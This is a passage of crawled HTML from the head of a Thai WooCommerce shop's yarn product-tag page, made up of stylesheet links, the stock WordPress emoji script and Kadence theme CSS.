

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-tag/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9E%E0%B8%A3%E0%B8%A1/
body_size: 39515
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>ไหมพรม &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 491935' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; ไหมพรม ป้ายกำกับ" href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9e%e0%b8%a3%e0%b8%a1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > 